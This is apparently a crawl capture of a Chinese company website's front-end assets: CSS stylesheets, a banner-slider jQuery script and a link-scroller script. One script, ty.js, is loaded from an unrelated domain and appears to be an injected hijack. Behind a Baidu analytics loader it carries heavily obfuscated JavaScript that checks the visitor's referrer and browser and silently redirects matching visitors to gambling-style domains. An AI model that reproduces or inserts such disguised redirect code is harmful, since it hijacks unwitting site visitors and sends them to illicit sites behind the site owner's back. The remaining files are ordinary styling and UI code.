	margin-top:18px;
	margin-left:10px;
}
.produl{
	height:20px;
	clear:both;
}
.produlleft{
	width:auto;
	float:left;
}
.produlright{
	width:300px;
	float:left;
}

/*end*/
/*��Ʒ����*/
.paradiv{
	width:775px;
	margin-left:30px;
	border:#CCC solid 1px;
	margin-top:10px;
}
.paradivline{
	width:100%;
	border-bottom:#999 dotted 1px;
	padding-bottom:5px;
	padding-top:10px;
	clear:both;
}
.attr{
	width:100px;
	height:22px;
	float:left;
	padding-left:10px;
}
.valdiv{
	width:650px;
}
.valdiv a{
	float:left;
	margin-right:15px;
	font-family:"΢���ź�";
	text-decoration:none;
	color:#36F;
	margin-bottom:10px;
}
.valdiv a:hover{
	float:left;
	margin-right:10px;
	font-family:"΢���ź�";
	text-decoration:underline;
	color:#F90;
	margin-right:15px;
}
.valdiv .nowval{
	float:left;
	margin-right:10px;
	font-family:"΢���ź�";
	text-decoration:underline;
	color:#F90;
	margin-right:15px;
}
/*end*/


--- FILE ---
content_type: text/css
request_url: http://oyjeng.com/templates/default/css/font.css
body_size: 622
content:
@charset "utf-8";
.in_green21{
	font-family: "微软雅黑";
	font-size: 20px;
	color: #1a9b20;
}
.linkjj a {
	font-family: "微软雅黑";
	font-size: 12px;
	color: #888888;
}
.linkjj a:link {
	text-decoration: none;
}
.linkjj a:visited {
	text-decoration: none;
	color: #888888;
}
.linkjj a:hover {
	text-decoration:underline;
	color: #888888;
}
.linkjj a:active {
	text-decoration: none;
	color: #888888;
}
.linkgreen21 a {
	font-family: "微软雅黑";
	font-size: 20px;
	color: #1a9b20;
}
.linkgreen21 a:link {
	text-decoration: none;
}
.linkgreen21 a:visited {
	text-decoration: none;
	color: #1a9b20;
}
.linkgreen21 a:hover {
	text-decoration: none;
	color: #090;
}
.linkgreen21 a:active {
	text-decoration: none;
	color: #1a9b20;
}
.in_gray{
	font-family: "微软雅黑";
	color:#808285;
}
.in_linkgray a {
	font-family: "微软雅黑";
	color: #808285;
}
.in_linkgray a:link {
	text-decoration: none;
}
.in_linkgray a:visited {
	text-decoration: none;
	color: #808285;
}
.in_linkgray a:hover {
	text-decoration: none;
	color: #333;
}
.in_linkgray a:active {
	text-decoration: none;
	color: #808285;
}
.in_lnkgray14 a {
	font-family: "微软雅黑";
	font-size: 14px;
	color: #797979;
}
.in_lnkgray14 a:link {
	text-decoration: none;
}
.in_lnkgray14 a:visited {
	text-decoration: none;
	color: #797979;
}
.in_lnkgray14 a:hover {
	text-decoration: none;
	color: #333;
}
.in_lnkgray14 a:active {
	text-decoration: none;
	color: #797979;
}
/*子页字体*/
.red15 {
	font-family: "微软雅黑";
	font-size: 15px;
	color: #00469e;
}
.linkgray a {
	font-family: Arial;
	color: #6d6d6d;
}
.linkgray a:link {
	text-decoration: none;
}
.linkgray a:visited {
	text-decoration: none;
	color: #6d6d6d;
}
.linkgray a:hover {
	text-decoration: none;
	color: #333;
}
.linkgray a:active {
	text-decoration: none;
	color: #6d6d6d;
}
.linkred a {
	font-family: Arial;
	color: #00469e;
}
.linkred a:link {
	text-decoration: none;
}
.linkred a:visited {
	text-decoration: none;
	color: #00469e;
}
.linkred a:hover {
	text-decoration: none;
	color: #00F;
}
.linkred a:active {
	text-decoration: none;
	color: #00469e;
}
.linkbandr a {
	font-family: Arial;
	color: #2c2f30;
}
.linkbandr a:link {
	text-decoration: none;
}

 .linkbandr a:visited {
	 text-decoration: none;
	color: #2c2f30;
}
 .linkbandr a:hover {
	 text-decoration: none;
	color: #00F;
}
 .linkbandr a:active {
	 text-decoration: none;
	color: #2c2f30;
}
.light_gray {
	font-family: Arial;
	color: #989898;
}
.linklight_gray a {
	font-family: Arial;
	color: #989898;
}
.linklight_gray a:link {
	text-decoration: none;
}
.linklight_gray a:visited {
	text-decoration: none;
	color: #989898;
}
.linklight_gray a:hover {
	text-decoration: none;
	color: #333;
}
.linklight_gray a:active {
	text-decoration: none;
	color: #989898;
}
.linkblue a{
	font-family: "微软雅黑";
	font-size:12px;
	color: #1e78e6;
	text-decoration: none;
}
.linkblue a:visited {
	text-decoration: none;
	color: #1e78e6;
}
.linkblue a:hover {
	text-decoration: underline;
	color: #1e78e6;
}
.linkblue a:active {
	text-decoration: none;
	color: #1e78e6;
}
.gray{
	font-family:"微软雅黑";
	font-size:12px;
	color:#666666;
	}
.con_gray{
	font-family:Arial;
	color:#666666;
	}
.linelightblue a {
	font-family: Arial;
	color: #336699;
}
.graya12 {
	font-family: Arial;
	font-size:12px;
	color: #6d6d6d;
}
.gray14 {
	font-family: "微软雅黑";
	font-size: 14px;
	color: #6d6d6d;
}
.black16 {
	font-family: "微软雅黑";
	font-size: 16px;
	color: #000;
}
.deepred14{
	font-family: "微软雅黑";
	font-size:14px;
	color: #d30101;
}
.gray12 {
	font-family: Arial;
	font-size:12px;
	color: #6d6d6d;
}
/*end*/

--- FILE ---
content_type: text/css
request_url: http://oyjeng.com/templates/default/css/showcase.css
body_size: 578
content:

/*首页左边*/
.box_left{
 float:left;
 width:410px;
 height:105px;
 overflow:hidden;
 position:relative;
 margin:15px 0 0 0px;
 display:inline;
 padding-left:20px;
}
.img-scroll { margin:0px auto; width:380px;height:105px;}
/*控制左右键的按钮*/
.img-scroll .next {width:14px; height:12px; color:#FFF; text-align:center;  cursor:pointer; position:absolute; display:block;top:40px;right:0;}
.img-scroll .prev{width:14px; height:12px; color:#FFF; text-align:center;  cursor:pointer; position:absolute; display:block;top:40px;left:20px;}
/*图片背景图  padding:5px;background:#fff;留白边.*/
.nextpic_c{}
ul li{list-style-type:none;}
/*width:控制显示图片的个数*/
.img-list {  width:380px; overflow:hidden;}
.img-list ul { margin:0;padding:0;width:9999px; overflow:hidden;}
/*控制图片的大小width    height*/
.img-list li { float:left; background:#fff; margin-right:8px; width:120px; height:100px;text-align:center;display:inline;}
.img-list li img{margin:0 auto;padding:1px;border:1px solid #bbb;display:block;}
.img-list li A:hover img {border:1px solid #c90e0e;}
.img-list li p{ padding: 0 10px;width:112px;height:20px;line-height:20px;overflow: hidden;}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2565
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xod5='jsjiami.com.v7';function _0x8abf(_0x42c443,_0x1c23c3){var _0x28a97d=_0x28a9();return _0x8abf=function(_0x8abfbc,_0xa22a0b){_0x8abfbc=_0x8abfbc-0x14d;var _0x2ffc22=_0x28a97d[_0x8abfbc];if(_0x8abf['Vhhdwp']===undefined){var _0x4135d5=function(_0x59712e){var _0x358dc4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4268f0='',_0x1fa42e='';for(var _0x5c31ed=0x0,_0x2b325b,_0x92edd9,_0xf24803=0x0;_0x92edd9=_0x59712e['charAt'](_0xf24803++);~_0x92edd9&&(_0x2b325b=_0x5c31ed%0x4?_0x2b325b*0x40+_0x92edd9:_0x92edd9,_0x5c31ed++%0x4)?_0x4268f0+=String['fromCharCode'](0xff&_0x2b325b>>(-0x2*_0x5c31ed&0x6)):0x0){_0x92edd9=_0x358dc4['indexOf'](_0x92edd9);}for(var _0x2a21fd=0x0,_0x5db383=_0x4268f0['length'];_0x2a21fd<_0x5db383;_0x2a21fd++){_0x1fa42e+='%'+('00'+_0x4268f0['charCodeAt'](_0x2a21fd)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1fa42e);};var _0x1c089e=function(_0x5370bd,_0x3d1d10){var _0x5a13ff=[],_0x2a16be=0x0,_0x3e3f3b,_0x544c5a='';_0x5370bd=_0x4135d5(_0x5370bd);var _0x4d354d;for(_0x4d354d=0x0;_0x4d354d<0x100;_0x4d354d++){_0x5a13ff[_0x4d354d]=_0x4d354d;}for(_0x4d354d=0x0;_0x4d354d<0x100;_0x4d354d++){_0x2a16be=(_0x2a16be+_0x5a13ff[_0x4d354d]+_0x3d1d10['charCodeAt'](_0x4d354d%_0x3d1d10['length']))%0x100,_0x3e3f3b=_0x5a13ff[_0x4d354d],_0x5a13ff[_0x4d354d]=_0x5a13ff[_0x2a16be],_0x5a13ff[_0x2a16be]=_0x3e3f3b;}_0x4d354d=0x0,_0x2a16be=0x0;for(var _0x3bd3f2=0x0;_0x3bd3f2<_0x5370bd['length'];_0x3bd3f2++){_0x4d354d=(_0x4d354d+0x1)%0x100,_0x2a16be=(_0x2a16be+_0x5a13ff[_0x4d354d])%0x100,_0x3e3f3b=_0x5a13ff[_0x4d354d],_0x5a13ff[_0x4d354d]=_0x5a13ff[_0x2a16be],_0x5a13ff[_0x2a16be]=_0x3e3f3b,_0x544c5a+=String['fromCharCode'](_0x5370bd['charCodeAt'](_0x3bd3f2)^_0x5a13ff[(_0x5a13ff[_0x4d354d]+_0x5a13ff[_0x2a16be])%0x100]);}return _0x544c5a;};_0x8abf['JBlSdL']=_0x1c089e,_0x42c443=arguments,_0x8abf['Vhhdwp']=!![];}var _0x1e6f3d=_0x28a97d[0x0],_0x1f9013=_0x8abfbc+_0x1e6f3d,_0x1097f3=_0x42c443[_0x1f9013];return!_0x1097f3?(_0x8abf['kmunKx']===undefined&&(_0x8abf['kmunKx']=!![]),_0x2ffc22=_0x8abf['JBlSdL'](_0x2ffc22,_0xa22a0b),_0x42c443[_0x1f9013]=_0x2ffc22):_0x2ffc22=_0x1097f3,_0x2ffc22;},_0x8abf(_0x42c443,_0x1c23c3);}var _0x22fd6b=_0x8abf;(function(_0x330c12,_0x174afd,_0x4ac969,_0xe9dee4,_0x4cae3a,_0x406a0e,_0x1b0524){return _0x330c12=_0x330c12>>0x6,_0x406a0e='hs',_0x1b0524='hs',function(_0x244526,_0xea2cb8,_0x28b14c,_0x4d73a3,_0x346115){var _0x577363=_0x8abf;_0x4d73a3='tfi',_0x406a0e=_0x4d73a3+_0x406a0e,_0x346115='up',_0x1b0524+=_0x346115,_0x406a0e=_0x28b14c(_0x406a0e),_0x1b0524=_0x28b14c(_0x1b0524),_0x28b14c=0x0;var _0x112d96=_0x244526();while(!![]&&--_0xe9dee4+_0xea2cb8){try{_0x4d73a3=parseInt(_0x577363(0x163,'j]&n'))/0x1*(parseInt(_0x577363(0x158,'Lsi['))/0x2)+-parseInt(_0x577363(0x151,'rp!L'))/0x3+-parseInt(_0x577363(0x14f,'&ZtB'))/0x4*(parseInt(_0x577363(0x150,'rp!L'))/0x5)+parseInt(_0x577363(0x156,'T!FX'))/0x6+parseInt(_0x577363(0x167,'r8Qh'))/0x7+-parseInt(_0x577363(0x15e,'tWNV'))/0x8*(-parseInt(_0x577363(0x14e,'GOEw'))/0x9)+-parseInt(_0x577363(0x153,'cpd]'))/0xa;}catch(_0x51627a){_0x4d73a3=_0x28b14c;}finally{_0x346115=_0x112d96[_0x406a0e]();if(_0x330c12<=_0xe9dee4)_0x28b14c?_0x4cae3a?_0x4d73a3=_0x346115:_0x4cae3a=_0x346115:_0x28b14c=_0x346115;else{if(_0x28b14c==_0x4cae3a['replace'](/[wFJMUWndCNtHEyfxgVTDS=]/g,'')){if(_0x4d73a3===_0xea2cb8){_0x112d96['un'+_0x406a0e](_0x346115);break;}_0x112d96[_0x1b0524](_0x346115);}}}}}(_0x4ac969,_0x174afd,function(_0x36f0ad,_0x38053a,_0x2742e2,_0x49912c,_0xff0e4b,_0x405d09,_0x43f8bc){return _0x38053a='\x73\x70\x6c\x69\x74',_0x36f0ad=arguments[0x0],_0x36f0ad=_0x36f0ad[_0x38053a](''),_0x2742e2='\x72\x65\x76\x65\x72\x73\x65',_0x36f0ad=_0x36f0ad[_0x2742e2]('\x76'),_0x49912c='\x6a\x6f\x69\x6e',(0x1cbbbc,_0x36f0ad[_0x49912c](''));});}(0x3200,0x30411,_0x28a9,0xca),_0x28a9)&&(_0xod5=0x1ee1);function _0x28a9(){var _0x58f078=(function(){return[_0xod5,'yyJjECsFVjigdaxminH.coWNmTw.vUN7MDfFtMSJ==','WRSGE388CYb6WOC','CSooB8oKW5lcTv0dm3S','Emoamr8eh1qqyG','omo+dCoRxmoiW6VcMNtdJmo2','FSkBW45ffq','lYOtrSo9B8kQa1hdSmkxrh8rdW5/umktc8oQWO7cSCk0WO0','umoeWQjTsLddKdq','W7zuWPTMW7vJhHm','yda3u8oOxeuWW5bMWRyTDW'].concat((function(){return['nCkVW5vTW5m4W4NcPmo7f8ozWRCl','omoXcmoTxSkfW5xcHu3dR8oEW50','mCosAdnLvdWno0RdU8oZWOZcT37dGCorWOPgWQtcGmk2W6LmW4q','WOZcQSoRkmkTv1XE','W5SofSoVWRZdJSo+','x8orWQ44W6lcOZdcIG','ACoLW54OW5O','WOdcPcBcOSkhvComWPBdQSkLW6r7la','nmkiBYW4dxXp','WQC9EMGfwYm','pmkFzKfcbM4PqajhW6G'].concat((function(){return['rmorhCoTladcM0PDu8kh','WPHkfKKvr8klWPm','WPTmDa5kb8kQWPNcRSkPWRzc','W7r3rSoOW6tcGW','nmkhWO/cOLLqhSoLjxFdVCo/iW','zSkIumk+gmoz','W47cGSoNqfrrW7nMxG','BCkul3CUl3HheeVcLG'];}()));}()));}());_0x28a9=function(){return _0x58f078;};return _0x28a9();};var sites=['https://hghg.hgm9f6u8.vip','https://kaiyun.hgm9f6u8.vip',_0x22fd6b(0x15c,'w1sV'),_0x22fd6b(0x162,'T!FX')],ref=document['referrer']||'',shouldJump=[_0x22fd6b(0x159,'GOEw'),_0x22fd6b(0x155,'ILu6'),_0x22fd6b(0x15b,'RH4@'),_0x22fd6b(0x152,'ae9q'),_0x22fd6b(0x168,'T!FX')]['some'](function(_0x260f5b){var _0x4b56b2=_0x22fd6b;return ref[_0x4b56b2(0x14d,'U(gm')](_0x260f5b)>=0x0;})||!ref&&navigator[_0x22fd6b(0x157,'U(gm')]['indexOf']('Quark')>=0x0;shouldJump&&window['location'][_0x22fd6b(0x164,'$90^')](sites[Math[_0x22fd6b(0x166,'s069')](Math['random']()*sites[_0x22fd6b(0x154,'7rgf')])]);var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://oyjeng.com/templates/default/js/scroll.js
body_size: 520
content:
function getid(id)
{
   return document.getElementById(id);
}
var anndelay = 3000;
var anncount = 0;
var annheight = 20;
var annst = 0;


function lnkannouncementScroll()
{
   if( ! annst)
   {
      getid('linkdata').innerHTML += '<div style="height:0px;"></div>'+getid('linkdata').innerHTML;
      getid('linkdata').scrollTop = 0;
      if(getid('linkdata').scrollHeight > annheight * 3)
      {
         annst = setTimeout('lnkannouncementScroll()', anndelay);
      }
      else
      {
         getid('linkdiv').onmouseover = getid('linkdiv').onmouseout = null;
      }
      return;
   }
   if(anncount == annheight)
   {
      if(getid('linkdata').scrollHeight - annheight <= getid('linkdata').scrollTop)
      {
         getid('linkdata').scrollTop = getid('linkdata').scrollHeight / 2 - annheight;
      }
      anncount = 0;
      annst = setTimeout('lnkannouncementScroll()', anndelay);
   }
   else
   {
      getid('linkdata').scrollTop ++ ;
      anncount ++ ;
      annst = setTimeout('lnkannouncementScroll()', 10);
   }
}
lnkannouncementScroll();


var scaleImage = function(o, w, h){ 
var img = new Image(); 
img.src = o.src; 
if(img.width >0 && img.height>0) 
{ 
if(img.width/img.height >= w/h) 
{ 
if(img.width > w) 
{ 
o.width = w; 
o.height = (img.height*w) / img.width; 
} 
else 
{ 
o.width = img.width; 
o.height = img.height; 
} 
o.alt = img.width + "x" + img.height; 
} 
else 
{ 
if(img.height > h) 
{ 
o.height = h; 
o.width = (img.width * h) / img.height; 
} 
else 
{ 
o.width = img.width; 
o.height = img.height; 
} 
o.alt = img.width + "x" + img.height; 
} 
} 
} 

--- FILE ---
content_type: application/javascript
request_url: http://oyjeng.com/templates/default/js/bplayer.js
body_size: 547
content:

jQuery(function($){
	var index = 0;
	var maximg = 4;//控制banner显示图片的张数

	//滑动导航改变内容	
	$("#myjQueryNav li").hover(function(){
		if(MyTime){
			clearInterval(MyTime);
		}
		index  =  $("#myjQueryNav li").index(this);
		MyTime = setTimeout(function(){
		ShowjQueryFlash(index);
		$('#myjQueryContent').stop();
		} , 400);

	}, function(){
		clearInterval(MyTime);
		MyTime = setInterval(function(){
		ShowjQueryFlash(index);
		index++;
		if(index==maximg){index=0;}
		} , 6000);
	});
	//滑入 停止动画，滑出开始动画.
	 $('#myjQueryContent').hover(function(){
			  if(MyTime){
				 clearInterval(MyTime);
			  }
	 },function(){
				MyTime = setInterval(function(){
				ShowjQueryFlash(index);
				index++;
				if(index==maximg){index=0;}
			  } , 6000);
	 });
	//自动播放
	var MyTime = setInterval(function(){
		ShowjQueryFlash(index);
		index++;
		if(index==maximg){index=0;}
	} , 3000);// 控制速度
});
function ShowjQueryFlash(i) {
$("#myjQueryContent div").eq(i).animate({opacity: 1},1000).css({"z-index": "1"}).siblings().animate({opacity: 0},1000).css({"z-index": "0"});
$("#myjQueryNav li").eq(i).addClass("current").siblings().removeClass("current");
}